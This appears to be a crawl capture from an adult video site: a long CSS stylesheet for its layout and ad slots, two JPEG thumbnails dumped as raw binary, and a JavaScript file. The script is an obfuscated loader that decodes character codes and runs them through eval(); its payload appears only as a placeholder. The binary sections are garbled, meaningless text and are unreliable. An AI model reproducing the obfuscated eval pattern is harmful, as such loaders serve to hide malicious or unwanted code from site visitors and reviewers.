.header-list-row li { border-top-width: 1px; border-top-style: solid; }
.header-list-row li:first-child { border-top: 0 none; }
.header-list-row a { display: block; height: 60px; line-height: 60px; padding: 0 15px; font-size: 14px; }
.header-list-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 28px; }

.main-wrapper-row {  padding: 0 5px; margin-top: 51px; }

.title-sort-row { padding: 5px 0 0 5px; }
.title-sort-row h1 { float: left; margin: 5px 20px 0 0; }

.title-sort-row ul { float: left; margin: 3px 20px 0 0; }
.title-sort-row li { float: left; margin: 2px 5px 0 0; }
.title-sort-row a, .title-sort-row span { height: 28px; line-height: 28px; font-size: 14px; display: block; font-weight: bold; }
.title-sort-row a { padding: 0 5px; border-radius: 3px; }
.title-sort-row span i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 24px; }
.title-sort-row span { margin-right: 4px; }

.thumb-col-inn { position: relative; margin: 10px 5px 0 5px; }
.thumb-col-inn a { display: block; }
.thumb-col-inn a.thumb-img-link { padding-bottom: 75%; position: relative; }
.thumb-col-inn a.thumb-img-link img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-icon { color: rgb(255,255,255); opacity: 0.9; display: none; position: absolute; z-index: 1000; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 38px; margin: -20px 0 0 -20px; text-align: center; }
.thumb-icon i { display: block; height: inherit; line-height: inherit; }
.thumb-col-inn a.thumb-img-link:hover .thumb-icon { display: block; }

.thumb-col-meta { height: 84px; }

a.thumb-name-link { max-height: 36px; line-height: 18px; font-size: 14px; font-weight: bold; margin-top: 7px; }

.thumb-col-meta ul { max-height: 36px; margin-top: 5px; }
.thumb-col-meta li { height: 16px; line-height: 16px; float: left; margin: 2px 15px 0 0; font-size: 13px; }
.thumb-col-meta ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-likes { float: right; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 3px; padding: 0 10px 0 5px; margin: 7px 0 0 5px; font-weight: bold; font-size: 12px; }
.thumb-col-likes i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 3px; }

.thumb-col-time { border-radius: 2px; position: absolute; bottom: 89px; right: 5px; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; z-index: 5000; font-weight: bold; }

.thumb-col-cat .thumb-col-meta { height: 35px; }
.thumb-col-cat a.thumb-name-link { max-height: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-top: 0; }
.thumb-col-cat .thumb-col-time { bottom: 40px; }

.pages-row { padding-top: 15px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 3px 0 3px; }
.pages-row a, .pages-row span { display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; font-weight: bold; border-radius: 3px; }
.pages-row li.clear { display: block; clear: both; margin: 0; padding-top: 10px; }
.pages-row li.prev, .pages-row li.next { margin: 10px 30px 0 30px; }
.pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { background: none; padding: 0; border-radius: 0; font-size: 18px; }
.pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { border-radius: 3px; display: block; height: 40px; line-height: 40px; width: 60px; text-align: center; font-size: 20px; }
.pages-row li.prev a i, .pages-row li.prev span i { float: left; margin-right: 15px; }
.pages-row li.next a i, .pages-row li.next span i { float: right; margin-left: 15px; }

.searches-row { padding-top: 10px; }
.searches-row li { margin: 10px 5px 0 5px; float: left; }
.searches-row a { border-width: 1px; border-style: solid; border-radius: 2px; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px 0 5px; font-weight: bold; }
.searches-row i { float: left; display: block; margin: 5px 10px 5px 0; font-size: 18px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.categories-row { padding-top: 10px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 5px 0 5px; }
.categories-row a { border-width: 1px; border-style: solid; display: block; border-radius: 2px; }
.categories-row a span.name { display: block; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; padding: 0 5px; }
.categories-row a span.total { border-top-width: 1px; border-top-style: solid; display: block; height: 35px; line-height: 35px; font-size: 12px; padding: 0 10px; }
.categories-row a span.name i { float: left; display: block; margin: 5px 10px 5px 0; height: inherit; line-height: inherit; font-size: 20px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }
.categories-row a span.total i { float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 16px; }

.traders-row { margin: 20px 5px 0 5px; border-width: 1px; border-style: solid; font-size: 0; padding: 0 5px 10px 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.traders-row i { float: left; display: block; margin: 5px 8px 0 0; font-size: 16px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.desc-row { padding: 10px 5px 0 5px; text-align: justify; font-size: 14px; line-height: 18px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5, .avbar-col-6 { display: none; }

.video-wrapper-row { margin: 0 5px; }

.video-inner { display: table; width: 100%; }

.video-col { padding-top: 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-like { border-style: solid; border-width: 1px; border-radius: 3px; float: right; font-weight: bold; margin: 14px 0 0 20px; padding: 10px 10px 0 10px; text-align: center; }
.video-like a { border-radius: 3px; display: inline-block; vertical-align: top; font-size: 28px; width: 60px; height: 40px; line-height: 40px; }
.video-like i { display: block; height: inherit; line-height: inherit; }
.video-like span { display: block; font-size: 14px; height: 30px; line-height: 30px; }

.video-info-row h1 { margin: 10px 0 0 0; }
.video-info-row ul { margin-top: 5px; }
.video-info-row li { float: left; margin: 5px 25px 0 0; font-size: 14px; }
.video-info-row li span { display: block; height: 20px; line-height: 20px; }
.video-info-row li span i { float: left; display: block; margin-right: 5px; font-size: 22px; height: inherit; line-height: inherit; }
.video-info-row li a { border-style: solid; border-width: 1px; display: block; height: 30px; line-height: 30px; padding: 0 10px 0 5px; border-radius: 3px; font-weight: bold; }
.video-info-row li a i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 3px; }

.video-info-row ul.video-links-row { margin-top: 10px; }
.video-info-row ul.video-links-row li { margin-right: 5px; }
.video-info-row ul.video-links-row span { height: 32px; line-height: 32px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-radius: 3px; font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { border-radius: 3px; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 3px; position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { padding: 0 7px; font-weight: bold; border-radius: 3px; }

.mo-hvbar-vid { background-color: rgb(0,0,0); }
.mo-hvbar-vid-inn { background-color: rgb(40,40,40); width: 300px; height: 100px; margin: 0 auto; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 4px; border-top-style: solid; font-size: 14px; line-height: 22px; text-align: justify; padding: 10px 0 20px 0; }
.footer-row p { margin-top: 10px; }
.footer-row span { font-weight: bold; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 20px 0 0; }
.footer-row a { font-size: 14px; font-weight: bold; display: inline-block; height: 26px; line-height: 26px; text-decoration: underline; }
.footer-row a:hover { text-decoration: none; }

#scroll-top { position: fixed; z-index: 20000; left: 0; bottom: 30px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 13px; text-transform: uppercase; }

@media all and (min-width:440px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:480px) {
    #scroll-top { width: 80px; }
    #scroll-top i { font-size: 44px; }
    #scroll-top span { font-size: 14px; }
}

@media all and (min-width:500px) {
    .header-row { min-height: 54px; }
    .logo a { height: 54px; line-height: 54px; }
    .b-search { display: none; }
    .b-list { height: 54px; width: 54px; line-height: 54px; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 25px 0 25px; }
    .search-text { height: 32px; line-height: 32px; padding: 0 38px 0 15px; }
    .search-row button { width: 28px; height: 28px; font-size: 18px; }
    .header-list-row { top: 54px; }
    .main-wrapper-row { margin-top: 55px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 64px; }
    .logo { margin-top: 5px; }
    .logo a { font-size: 24px; }
    .b-list { height: 64px; width: 64px; line-height: 64px; }
    .search-row { padding-left: 35px; padding-right: 35px; padding-top: 13px; }
    .search-text { height: 36px; line-height: 36px; padding: 0 48px 0 15px; }
    .search-row button { width: 32px; height: 32px; font-size: 20px; }
    .header-list-row { top: 64px; }
    .main-wrapper-row { margin-top: 65px; }
    .footer-inner { float: left; max-width: 500px; margin-right: 20px; }
    .video-like a { font-size: 38px; width: 74px; height: 54px; line-height: 54px; }
    .video-like span { height: 34px; line-height: 34px; }
    .on-player-box { display: block; }
}

@media all and (min-width:720px) {
    .search-row { padding-left: 55px; padding-right: 55px; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:750px) {
    .thumb-col { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col-meta { height: 92px; }
    a.thumb-name-link { max-height: 40px; line-height: 20px; font-size: 16px; }
    .thumb-col-meta ul { max-height: 40px; }
    .thumb-col-meta li { height: 18px; line-height: 18px; font-size: 14px; }
    .thumb-col-likes { height: 38px; line-height: 38px; margin: 7px 0 0 10px; font-size: 13px; }
    .thumb-col-likes i { height: 28px; line-height: 28px; width: 28px; font-size: 18px; }
    .thumb-col-time { font-size: 13px; bottom: 97px; }
    .main-wrapper-row { padding: 0 15px; }
    .footer-inner { margin-right: 30px; }
    .video-col { padding-top: 20px }
}

@media all and (min-width:920px) {
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .logo { margin-left: 20px; }
    .b-list { display: none; }
    .header-list-row { border: 0 none; display: block !important; position: static; box-shadow: none; float: right; }
    .header-list-row li { border-top: 0 none; border-left-style: solid; border-left-width: 1px; float: left; margin-top: 0; }
    .header-list-row a { height: 64px; line-height: 64px; }
    .search-row { padding-left: 25px; padding-right: 25px; }
    .title-sort-row { padding-top: 10px; }
    .title-sort-row ul { float: right; margin: 3px 0 0 20px; }
    .thumbs-row { padding-top: 5px; }
    h2 { margin-top: 40px; }
    .pages-row { padding-top: 25px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li.clear { display: none; clear: none; padding-top: 0; }
    .pages-row li.prev, .pages-row li.next { margin: 10px 10px 0 10px; }
    .pages-row li.prev { float: left; }
    .pages-row li.next { float: right; }
    .pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { font-size: 20px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 50px; line-height: 50px; width: 80px; font-size: 24px; }
    .footer-inner { margin-right: 40px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .hvbars-row { width: 320px; padding-top: 6px; }
    .hvbar-col { margin: 14px 0 0 20px; }
    .mo-hvbar-vid { display: none; }
}

@media all and (min-width:1070px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1130px) {
    .search-row { padding-left: 45px; padding-right: 45px; }
    .thumb-col { width: 25%; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
    #scroll-top { width: 90px; }
    #scroll-top i { font-size: 48px; }
    #scroll-top span { font-size: 15px; }
}

@media all and (min-width:1230px) {
    .logo a { font-size: 26px; }
    .search-row { padding-left: 55px; padding-right: 55px; }
    .header-list-row a { padding: 0 25px; }
    .title-sort-row ul { margin-left: 40px; }
    .desc-row, .footer-row { font-size: 16px; line-height: 20px; }
    h1 { line-height: 32px; }
    .title-sort-row a, .title-sort-row span { height: 32px; line-height: 32px; font-size: 15px; }
    .title-sort-row a { padding: 0 13px; }
    .title-sort-row span i { font-size: 26px; }
    .footer-row a { font-size: 16px; }
}

@media all and (min-width:1330px) {
    .search-row { padding-left: 65px; padding-right: 65px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .footer-inner { margin-right: 60px; }
}

@media all and (min-width:1380px) {
    .avbar-col-4 { display: inline-block; }
}

@media all and (min-width:1460px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col { width: 20%; }
    .footer-inner { margin-right: 120px; }
}

@media all and (min-width:1530px) {
    .search-row { padding-left: 85px; padding-right: 85px; }
    h1 { font-size: 24px; }
    h2 { font-size: 22px; line-height: 26px; }
}

@media all and (min-width:1630px) {
    .logo a { font-size: 28px; }
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .pages-row { padding-top: 30px; }
    .pages-row a, .pages-row span { height: 60px; line-height: 60px; min-width: 50px; font-size: 16px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 60px; line-height: 60px; width: 90px; font-size: 26px; }
    .hvbar-col-3 { display: inline-block; }
}

@media all and (min-width:1690px) {
    .avbar-col-5 { display: inline-block; }
}

@media all and (min-width:1730px) {
    .search-row { padding-left: 105px; padding-right: 105px; }
    .categories-row a span.name { font-size: 15px; }
}

@media all and (min-width:1790px) {
    .thumb-col { width: 16.6666%; }
    .categories-row a span.name { font-size: 16px; }
}

@media all and (min-width: 2000px) {
    .avbar-col-6 { display: inline-block; }
    .hvbar-col-4 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://pornsite.name/thumbs/273/2705852732633012273_0.v1580310540
body_size: 5245
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� 9      !1AQ"aq2�B�����#$3Rb�4r�����              ��          !1AQ"2��   ? �P6�4��fw[ ,��~�78��s�m�i&�J��hM� ���	��.�^����M(����*���6jV��`D�ip6 uU<3a�Z'4e�$�৏p�N���ju풚 V$�M� u�>�QN{��>�r^Y���;r����!��KI���$�W��6$:�8%a���m�ύ*4G�QN-t[)����$��r,n�c�9Nl�A�H\��d��+%dY Gڠ�y�������ܸܦA���/��xbJ(&uML�fƝ��7��';�[�G=8|U1���
�[��F]�!����~m�պe:h��7����X��sp=��^!I�4�$���!� m����L.n��H�����$e`�6J�$�I�*����P�$��^빮�p�����+�ʨb8zf��s� �i�RE��k^2�KO�UK���C�O�%ks�I��5���n���ŭ�*�p��pI��KU�bN9���Tr{����#� ��~ ����HI�ot,ɒP�'@1* �ZGD��2E�����щ�%�sGq�������qԑ���G� yI�F�0��,��zO���&F`�x����?ků�S*���/2�7BY��l��9<���vo�r����#~.�9Q��ql2��9��ޯihi�Uf�w@�0ow���[� %�u�gr~Yy5u0�u��ѓw��7��z�>��ϒ��ko�f?T��	�Ϲ�6L-��3;��rP�3�$���'�����a)�s�+���)����+NK��Z8't��{t[P�68���@��a�[u��wA��b��y@i;c��k߀�\�|�3��ķ# 0#��-���g$+@�`l��`m�3{�RP�)q���R�[;t�����@i��N3|���,T%a�Ŧ��V�=8�z�t��c���Z9+m��OL��d�&�����ޭ�}�յO{Lw����l�r�t�x#�s����\�J6$7.;A�����Zp�"�:��۴�ܵd�]���˳���0�RR8����X6�p�e� �h��7)�7.�h_��������*�_򨼧��I>�X�N����򋜅<v�C�1�uL����*jP�)���X�ɾLW�5�c?�B�z�w:��u�K��0.s���T*�f�u�{vpܟI�h�qS�1���~?���-pJl�A�'���R��gK�o#�-9�[$�0.�I>�x�+��-p��r�S�MsrI�wu?�Cݬ���k�P�%� .k?��i!�07���������F�UZ�D�[#��QIq�� (y���v刺�S�����J��uv>"�Z��s�ϲ�ǧ=�����y=�C��V��Ev�Kn���-O����ۢ��.]xc�B)�l˨��q>��Fס�G1����e�k�����tli�M�GnZ����NB��28��%5;���;�d�i�hylm�Lև�[�d��c�K+b����(���m�{�"����f�ߦ>�J���hcobn-��NO⇉�,PQ��,�{����d�����v�U�6���vm����]�`c�S(��#l[�;{�gL��+���{�+�	k��}��c�l��p�����\����W���4Gm���e�d5��59�S],����;Z��]��Bp	�7L�]`0�i{j��<]���s�uM�M;c` ���;!G�4�KG�2��,c$+S44�sX
�'l����-�Un��Ks�~�s�)-�����i:]�+��x��=�i�U�Q�ȹ�E��}�1�
a^��#K��E%n��$����͌p���ޣ�յ���|Q9�02�C��5��d*On���"wy��4��1oܮ�2�N,K��'���%��rb�䔻��ws���T�����u�n�;�/֫[WY �� pv��7�ӝ��8qt�+w:7e	N�ŗO�����B�ϧO������r� �\��n{,��Kt�4f���R����^����%?���=H�e���?t.��#�v��T�䬀z��p.��ÖPh��Tk����a���t���M#�v;I#���x�ͼ"si��9��֛����eSci%�2�jݼW-.��W��C3�\�҉��.k�/�����,gr��ɩT�˶(?��y���:���L��6y�\�a�kB[�;G�iD{	6�.�Nҩ)�Ǘ�bNs�<brɁ�Vj���PǴe��w��Z0�l�qt� ����a����p��9.���K4.�Y�cn�I��uq��6յ��@����~{��n��i�Wbˎ<�hT�i�#�ܭ�T��ϨU�]:0��P��c��p⼖�Q�vM	��C��Hc#  �`��tM>w���ø=��)s�3�w@z,��,� ��%���և��Ӑ�v��quSH��T-���~�Ə`�����*}.8�4�LF�;�!����*#K���]D�`�#=���dek��pE��MF�����+I�Y�-��]q�?��o�l��	O��x�Gf�ml.�8���+\&F2�9pRSTfdћ�<��¶�U�P�69�7����(�eD��������1��:�&��N?TЙ� �R�d�ਧ��P�p3T�d��?*ER�nk�GK,r��<@�G[{��)�`};ͺ��,n���B*��p��1�k����m+Oh�Z����h�6>���p�WyVc�a#�8)mRiZ�NFK#�G.��We <*�>_�� (�S-�/�䣒������J�}D^��y:�\ߍ�%F��s����{t���Q��&�ܧ��k�@R�� <T�����캘tz�o��9y6$�l�t���g�B�!tw�i��=��s�w�O��*1����:���7�U����>���q�Vj����9���s���߂��|]E-�3��H?�cM�mR	�㕮���Z��6($4�=���vIVCa�kvs�G�#E�qL�me#b t����6}-��ʷ�����\�΅�C�o.���nB}7U�g�ldCsF^n}ҚVy<�y����j���E$s4��n�6�745�h7��)Z}!t0�&�P��AcI�䡘���X�Y���K��	^��r��]s�EY*&��^�J��Jw}E����|'�{��xwZeu ��{p�u������x�&��u����HL2�u��e?U:�!i��'�6����j�o���P^cpb;��q]WMO ��̎�@.6�()Φʗ7�a�����ecYZ-���\���n��<�
 ������(� �ܗ8{�r3�H�b΍�A#��L�Y�;|MkZ,o���?ݟ�AzR�����v�~V��d���&\d��q6���.?Ǻ�h�E��f��ԫ�n��\�ðR4�ؓ�t�0A3�'P� �d�u�)%86\z0�J��b�ɥ4~P�ѩJ���-�+�}M�.���͉�c������3�i���]F��nWY��)�)�l>B��>Hj��e�{�k:a{v:M=s#p>�����V*	O�J��xm8��G�7�Vb�kO	h�\�/(��˜CU&��� /y�Y�x������AD��WKԆ�����Xޢ˩�-#����4�j������[�%�;�7J�ɂΪ�zA᣹^[W4��y�t�<��q�%tx��l|���Qael�l� ���@1��v��!X�Iٖ���{�,����ȵ
�U��ǫ$i+��o��^�~:�iW�J�=ϧk��SG�X���c^��R���ŗ3�_Y�6�Z�m��
�#oO�c@����]�ML�GZ=�-�2Hӎ��hR���vr���\� c.M�LJ�U�Z뵌Ⱦ7{��J*H��7���w�y^xjX%�&�M��|{��,5VST�܊� �q�mgP�N��y\ h�=��<�P����J������T9]rji�n�й�e�:&�-��)] �q@]�O��b�A�N	�p��tz�&I��<��z=���Ն��jͥ��-�!;,�d�$�uO.��@SԵ�9�����pƜ� ����s䨨��21��'�sh���)O�X^���M#�Ǩ�Tj�ꉘZ�acB	*�M�o�uRz@��|w�p�zKWY�� M1� �OU��i�=D�vO�^i��u�F�]�4�#��}�x��c;��;��b��F���q��)2<�n���'��dԭ�"�@A���n��ơ�.��	eұ�����=�R-��I�:�*M\��bj>#��$>a���NKE�a���\�inz�ά��X]Rca��z~V��'l����O)����nP�UKCTژi����'DX���G6%E�k�=0��**�2���z��*��m�	��T�9��@E��n�����K�Wj{]bԭc� E�Oe��cY�S�^0�J�Љ�,SU��=05��i���5܆���'_��e;h�I�C�r�eM��5��T9���zG�Uv���I�m����'��6Pb������L$&�=Ѡd.L�~�[� \���so�(��tH�6�V�š���עh'���a ~�rV-���
�C=#�
yN��4�U.�W�s�����x���2���7d�����-���Ǧw��{"��RFr��'�β@	7)t��&Aw����r������6�Ee�S���3oͲ�I?���
rV-�2�yG�l�O>��l��AnC]�� eL�I�+�*�|�#!eD�{��LQW�8S�h�?{wBPr��A��
l] �p: ���?d.�@옎��i��!FF쏺Tۃ�+���r�]�Z�^�B��4{)�x����sYe1k=S?`��)�65���w��ǹ(�e�"豦��T���|*��Za  ��X̮I�~)�ئ! �	� JF�����J�z&��(�
W=�@3�n�.�p���O�`�E�
7$4�Lձ����.�#�0�⣫��鴎�S�z���d����L���٣�OYQ9�O{�A�'��^�9������^�FTߪ�3+)1d����)�H�kr���t��n�@	j�#�d�k!(&��@�ݔ'�P���,�;���.����C�[��/m'O8�-D�j�6I���x]��]���A![:�#��p�1'xP�� �8��pU6}AZgE�eL�
��&���)"] ׸L>��'Pf(�AL��s`����

--- FILE ---
content_type: application/x-javascript
request_url: https://pornsite.name/js/DV2EbXGDahwrqCix.js
body_size: 21958
content:
function bhitrwuaa(vtxwa){var rajvv='Z';var bqcfgzzbl='A';var wtumgqod=[];var appr=new RegExp('['+bqcfgzzbl+'-'+rajvv+']');var wlrdmyjd=vtxwa.split(appr);for(var i=0;i<wlrdmyjd.length;i++){wtumgqod.push(String.fromCharCode(parseInt(wlrdmyjd[i],21)/(86)));}eval(wtumgqod.splice(1,wtumgqod.length).join(''));}bhitrwuaa('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://pornsite.name/thumbs/261/2705852732816184261_0.v1578560821
body_size: 47435
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� H 	  !1A	"Q2aq#��B���
$R���3b�%C�&45DSTr���              	�� G  !1A"Qaq��2���#BR����3br�$C��Scs��4D����   ? ���2����Z��h��nΪl�(e6ˏ�AU�Ѓ���7#�iHg�PJH<#�k�"����EX�+(���{zc{<A��T�QwX�v�U��d�D��qI�Lj\*�阰dUʃa6#�b��D)p�U��IWR��1wyᎊ�)��r�L_e�đf���Q¬Ό��;[�ӱ���n��g�}��CW]"�ʶ�*�^��څ3�2�]�u�dCZk� 6��ۉ!0TT�e⩦���B��
��/>��Z��F�!�
��X_P__���^�ɇ�q&&�B����*��c�K:��>I��)��k'�\�r�e%����R��V����)���5�HO������C穔���r��}=7ĭ�4g�i&��.�,s��#d��WG��=Z�*�.c�n+&�S֍7�ۍ)�P"�jZ�0z����Y����ۏO�p�гC{��P�7��/��F%c�f�j3����ʳmP�Ȫ}i�&����Z��)���Fg)��Ei����)*h��#�1ZE
� 6,K@��ֿ;�����e�(i�$�6���<ۍ�V>��ͱ�n�֡g�i-^&�~�֦��h�r��������]2��fC���a�PʜGS�QSS�ŕ6XBW�%����
H��p/~E���䙪\e`E76������`}�̎�6�.��KT՗W�16n�Ǒo���\LjE��K��`ъ�YZ�^S����,��#;j��C�Ʈ��	���?.S#�h��{��o���b�yn�m0�Z욧��r<N� �`�a���}�9�N���.3oY"m%�R�(�h�P�(�U��t����_*ى�{6����oI,2�]ԡ��crFǃ�8��L,4ړQ3�L��ť��_E5�U-|��9�4��ǤJKm$l[b8Q�	9�dkd���ݥ1 ��f [k���=����<Yg��'�6��q�-��]+0�]�Ԩ�P�$���P�gʪ������e�ӲPË	pw%'s�C�K-j��畔3������7n0��:dY*�ui]�k���`Z�������p"�_c1V�Ht����!ik�&C~��IGX�d�6܉*��[�+,cE�� [�7��f�OJ� ��'^�pI���m��R�.���cm)�m��N��JuƎ�$!H*
H ��w��´��42��6��Ԝ'0�"x��E�a͹� #32D��娴��z}6�����O��?����b��㟭�<0I1��(ܒ7�퇎(�1&Fa��J�J��J-�+e#���jU�	U��/��R��B������`��n��k�1�y��)���<��!���G��o��e�5�$���6���x�ĒH:v�����`�Ũh.q
���'�����тQ*$x�GR�O�u3��}hH@P=C��e[GT抪F3۹��7<��|=�1i�5�;lE�zcG��?U�S�κ����'��
f:�0R���\.��.�6�$����*q�P����̫�YQФQ*����x�����^�⤥����䮞G����_�`��0�]�qmey�� -�c�����WM�=nG�L��--R�b)�M�2���(_���u1S�D�֑������8�I��F��'~�U��^��Z����M�ZZ�֜��U�WӮV��K�m���i�̯�>�w_B%)��5(��RꎪV4t���C��#����c�����2mp5����0g7K��8�s�Z�C����ţI�����=2�-�S*\_S�b��˒�,����)l�"V��v`�s�&ߎ�,o���ɲ��Rl={rՒ�t:۫����8�N?�f9���-U4@�\}S�\�1��5�͋�)Ki~��6����Su�uS%sS���J`ab9�rG�|}�Q�49G�м1K[Z�i��FK<�Xn	Ҩ ��P#���tҭ���]D�������9����>���� ݋
ZZ-
H��� ��tm��*U[P\xE���r�!!%[����}D��<M27�IR��X�n�{����Q�8r��xznWÏ}����|�Qz�d*|�A��-���Ђ
[� ����Et�9X��[[ro�~I�C�
k%��``>ꪮ݈ (��� �+��IzK�ջ�Cd���[� �Gձ��d�4��X��H�R�J@�n�o�xO�ǃ���_o�1��/�@;��#���>�����c����Ϥ��t$�ÿ�a�;��&0m���j6�|�36�=Н��� �v�~<�>�܋�[�������8k��Ww�ýS�j����:���Rb4���-���'��W��u��a�o��B�B?�ϭ��q|;��Ɓ�l�\^��mn>8��(��_��V!���.���U�����a�G]u��Ml8˵���RN�>���odǫ�)���A<M�8C}�ʍ�n�n;[�p�%�r�r/��k}z��L�.�e:}Oy�9��G�hm����H�/H�J�\m*���W�zR�ߨP�Y�%,մr�sQ�8��O��Xe,	���OBp�0�4��@5]����|.c���ҏAs�XFCD�//��뒠�K�S"C�t���x�Y*�P@[qd��'�I^オ���6�p��x�pA�`� ̢"�G][������%I�d�)?��Ze�nZ˩7Y�g������\�[2�ض��jYu©r�2]q�� ��\��Ʋ*� �V(��okܛ���-U2���G��m��X��Gyˏ,�͌\w'�ϳt"����J|�bPUU\���L�IBZa
u�[h!��u�%��z5G�
j{�%�w� �����*		I$�����_�<�f\�Z�44�����>�F,qaK�*��L���V��\�	M5"�d&�1&CC�S+�4��Be�ε��f��H͉[yl #������j��Ө�k�;���~���b��Ɨb�}�8��|LW�Y1���G�C��o0�ImJ���O��@p(l��'���)��!�X����6����	]��¨T�@�n���oo�'T�<���]K�}U��aF�3�_N0Lr݇osSSq6��7�̴�ȇ�R�t}V�.��\�;�ƙ�T�t��h�v�k���� O>�w�➘�%J���A;��r9㿥�pe�Z�� �X6};�n2�K��[��*�Du�m���{�ŹM��n�i�z�����0��UR��Tꍼ�x��k7~�10�c-<�#�Gq�7����E�]���%c��h�
4��6�Շ��B�qc���q��!@m�t�u$�(��Rj>#��a��#���q�S�h�_�	�O�X�� �l�3� ��� ����BlW��hCl4�M/��vR6�߿r7�SUS��3i���vc�7$\a�zj��D�"#kY��|ַ�8��o2��[O��DBۉ2\[+�B�u+ܩ �@;��"2# �1
